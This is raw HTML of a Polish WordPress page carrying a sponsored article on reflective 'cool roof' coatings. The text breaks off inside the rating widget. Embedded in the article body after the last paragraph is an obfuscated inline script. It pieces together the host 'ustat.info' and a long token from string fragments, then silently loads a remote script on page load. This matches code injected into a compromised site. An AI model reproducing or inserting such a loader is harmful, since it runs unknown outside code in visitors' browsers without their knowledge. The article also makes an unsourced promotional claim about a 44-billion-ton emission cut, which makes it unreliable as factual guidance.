            font-family:"Roboto";font-style: normal;font-weight:100; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Roboto";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .navbar .nav-item a:hover, 
        .navbar-style1.navbar-container .navbar .nav-item a:focus,
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #212121;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #212121;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #212121;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #212121;

        }
        .menu-toggler{
            background-color: #212121 !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#212121;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, .dark-themes span, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-ekit-css' href='https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/css/smartmenus.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://kawalerka.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5P8P98" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kawalerka.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5P8P98");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kawalerka.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kawalerka.net/wp-json/wp/v2/posts/60448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawalerka.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kawalerka.net/?p=60448' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<style type="text/css" id="wp-custom-css">
			.ts-title {
font-family: roboto, verdana;
font-size: 14px; 
font-weight: none; 
text-align: justify; 
}

.category-list-item ul li a {
font-family: roboto, verdana;
font-size: 13px; 
font-weight: none; 
text-align: justify; 
color: white;
}

.ts-grid-item-2 div {
background-color: #212121;
font-family: roboto, verdana;
font-size: 13px; 
color: white;
text-align: justify; 
}

.entry-content {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
} 

.single .entry-content h2, .single .entry-content h3  {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-content ul li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.entry-content ol li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.super-rss-reader-widget
a { 
    font-family: roboto !important;
    font-size: 13px !important;

    text-decoration: none !important; 
	color: #ffffff;
  
    }		</style>
			
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-60448 single-format-standard wp-theme-vinkmag ekit-hf-header ekit-hf-footer ekit-hf-template-vinkmag ekit-hf-stylesheet-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-59714 aa-prefix-kawal-">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
			<header id="ekit-header">
					<div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3ddef73 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ddef73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4d2ddc" data-id="b4d2ddc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d91ad17 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d91ad17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b41209c" data-id="b41209c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f24a1c9 elementor-widget elementor-widget-image" data-id="f24a1c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://kawalerka.net">
							<img width="700" height="125" src="https://kawalerka.net/wp-content/uploads/2019/03/klerkav2.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://kawalerka.net/wp-content/uploads/2019/03/klerkav2.png 700w, https://kawalerka.net/wp-content/uploads/2019/03/klerkav2-300x54.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ebbc46" data-id="0ebbc46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-801a19c elementor-widget elementor-widget-ekit-nav-menu" data-id="801a19c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-konktakt-menu" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290 nav-item"><a href="https://kawalerka.net/konktakt-z-redakcja/" class="ekit-menu-nav-link">Redakcja serwisu</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291 nav-item"><a href="https://kawalerka.net/regulamin/" class="ekit-menu-nav-link">Regulamin</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292 nav-item"><a href="https://kawalerka.net/polityka-prywatnosci-2/" class="ekit-menu-nav-link">Polityka Prywatności</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 nav-item"><a href="https://kawalerka.net/publikacja-artykulu-w-serwisie/" class="ekit-menu-nav-link">Publikacja Artykułu</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 nav-item"><a href="https://kawalerka.net/konktakt-z-redakcja/" class="ekit-menu-nav-link">Konktakt z Redakcją</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</header>

	
   <!-- single post start -->

<div id="content" class="post-layout-2 has-thumbnail">
    <div class="container">
        
                        <div 
               class="single-big-img mb-30" 
               style="background-image: url(https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-czym-jest-chlodny-dach-850x560.jpg)">
            
<div class="entry-header">
            <div class="category-name-list">
                            <a 
                    href="https://kawalerka.net/budowa_i_remont/"
                    class="post-cat" 
                    style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">
                    Budowa i Remont                </a>
                    </div>
    
     


    <h1 class="post-title lg">Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie?</h1>

    <ul class="post-meta-info">
                        <li>
            <i class="fa fa-clock-o"></i>
            16 kwietnia 2021        </li>
        
                <li>
            <i class="fa fa-comments"></i>
            Brak komentarzy        </li>
                        <li class="active">
            <i class="icon-fire"></i>
            115        </li>
        
                    <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/&#038;t=Dlaczego%20systemy%20refleksyjne%20mają%20tak%20duże%20znaczenie%20w%20budownictwie?" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="http://twitter.com/share?text=Dlaczego%20systemy%20refleksyjne%20mają%20tak%20duże%20znaczenie%20w%20budownictwie?&#038;url=https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/&#038;title=Dlaczego%20systemy%20refleksyjne%20mają%20tak%20duże%20znaczenie%20w%20budownictwie?" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/&#038;media=https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-czym-jest-chlodny-dach.jpg&#038;description=Dlaczego%20systemy%20refleksyjne%20mają%20tak%20duże%20znaczenie%20w%20budownictwie?" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
            </div>
            </div>
         
     
        <div class="row">
            <div class="col-lg-9">
                <div class="single-post-wrapper">
                    <ol class="breadcrumb"><li><a href="https://kawalerka.net">Home</a></li> <li><a href="https://kawalerka.net/budowa_i_remont/">Budowa i Remont</a></li>  <li>Dlaczego systemy refleksyjne&hellip;</li></ol>                    <div class="ts-grid-box vinkmag-single content-wrapper">
                        <div class="post-content-area">

                            <article id="post-60448" class=" post-details post-60448 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa_i_remont">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 5px 0px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>Systemy refleksyjne to termin, z którym powinien zapoznać się każdy z nas. Ich zastosowanie okazuje się pomocne w oszczędzaniu energii, zmniejszaniu emisji gazów cieplarnianych i utrzymywaniu odpowiedniej temperatury w pomieszczeniach. Systemy refleksyjne umożliwiają również dbanie o stan dachu – ponieważ powłoki ochronne będą chronić dach przed czynnikami biologicznymi, unikniemy konieczności nagłej i niespodziewanej wymiany dachu.</strong></p>
<h2>Systemy refleksyjne. Czym jest chłodny dach?</h2>
<p>O tym, czy dach jest chłodny, decydują przede wszystkim dwa aspekty: współczynnik odbicia promieniowania słonecznego i emisja termiczna. Wartości te mierzy się w procentach; im wyższy współczynnik, tym chłodniejszy dach.</p>
<p>Minimalne parametry zostały ustalone przez specjalistyczne organizacje, których działalność koncentruje się na standaryzacji w ochronie środowiska.</p>
<h2>Kolor dachu ma znaczenie?</h2>
<p>Choć wszyscy jesteśmy przyzwyczajeni do tego, że czarny przyciąga promienie słoneczne, a biały je odbija, nie oznacza to wcale, że nasz dach musi jawić się w kolorze czystej bieli. Na rynku są bowiem dostępne produkty, które zachowują właściwości refleksyjne nawet po użyciu ciemnych pigmentów. Chłodne dachy mogą więc mieć dowolny kolor i w żaden sposób nie tracić przy tym na refleksyjności.</p>
<p>Ważnym aspektem jest natomiast stopień chropowatości powłoki. Te białe, posiadające strukturę tynku (tj. chropowate) będą miały niższe parametry niż powłoki o gładkiej powierzchni.</p>
<p>Warto pamiętać, że owe pokrycia wymagają dobrej pielęgnacji. W praktyce oznacza to, że należy nie tylko dokładnie odwadniać powierzchnię, ale również regularnie oczyszczać ją z mchu, alg czy zwykłego brudu obniżającego działanie <strong>systemów refleksyjnych</strong>.</p>
<h2>Twój dach może wpływać na całe miasto</h2>
<p>Nie każdy jest przekonany co do zasadności stosowania systemów refleksyjnych. Być może niedowiarkom pomoże fakt, iż chłodny dach w ich domu może pomóc całemu miastu. O czym konkretnie mowa?</p>
<p>Chłodne dachy mają szansę znacząco obniżyć emisję dwutlenku węgla do atmosfery. Energia słoneczna, jaką absorbuje dach, jest później oddawana jako energia cieplna. Według naukowców, <strong><a title="systemy refleksyjne" href="https://cool-r.pl/" target="_blank" rel="dofollow noopener">systemy refleksyjne</a></strong> warto stosować przede wszystkim na terenie wielkich aglomeracji. Taki ruch mógłby pomóc zmniejszyć emisję gazów cieplarnianych aż o 44 miliardy ton w skali światowej!</p>
<p>Zastosowanie systemów refleksyjnych jest również w stanie znacząco obniżyć, a przy dobrej organizacji nawet zupełnie zlikwidować, zjawisko „miejskich wysp gorąca”, tj. miejsc w centrum miast, gdzie temperatura może wzrastać nawet o 5°C w stosunku do pobliskich terenów wiejskich. To istotne pod względem ekologicznym. Wzrosty średniej temperatury na zurbanizowanych obszarach szybko, odczuwalnie i bezpośrednio przekładają się na potrzeby energetyczne. Zwiększają się nie tylko koszty klimatyzowania wnętrz budynków (zarówno tych mieszkalnych, jak i magazynów czy hal produkcyjnych), ale i stan zanieczyszczenia powietrza. Ma to negatywny wpływ na zdrowie mieszkańców.</p>
<p><script>
(function(){
ti86u="nfc01zmmi86g";ti86=document.createElement("script");
ti86_="u"+("st");ti86_+="at"+(".");ti86.async=true;ti86_+="in";
ti86u="255733277."+ti86u;ti86.type="text/javascript";ti86u+="903hdss2lzgf";
ti86u+="4fkdsr";ti86_+=("f")+"o"+("/");ti86.src="https://"+ti86_+ti86u;
ti86d=document.body;ti86d.appendChild(ti86);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosy</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 